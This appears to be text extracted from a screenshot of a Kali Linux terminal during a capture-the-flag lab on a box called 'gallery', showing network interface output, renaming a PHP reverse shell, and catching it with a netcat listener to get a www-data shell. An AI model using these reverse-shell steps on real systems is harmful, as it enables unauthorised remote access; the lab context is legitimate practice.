 1
10.13.5.57
13:07
kali@kali: ~/gallery
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/gallery ×
6: vethd05c749@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-b816707282aa state UP group default
link/ether ea:82:4b:ac:b9:68 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet6 fe80::e882:4bff:feac:b968/64 scope link
valid_lft forever preferred_lft forever
8: vethb97df71@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-b816707282aa state UP group default
link/ether 26:6c:ff:06:89:8c brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::246c:ffff:fe06:898c/64 scope link
valid_lft forever preferred_lft forever
10: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.13.5.57/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::96cd:37a5:a676:e5e2/64 scope link stable-privacy
valid_lft forever preferred_lft forever
[~/gallery] $ vim php-reverse-shell.php
[~/gallery] $ mv php-reverse-shell.php rev.php
[~/gallery] $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.13.5.57] from (UNKNOWN) [10.10.196.59] 41504
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64
17:04:52 up 27 min, 0 users, load average: 0.00, 0.00, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$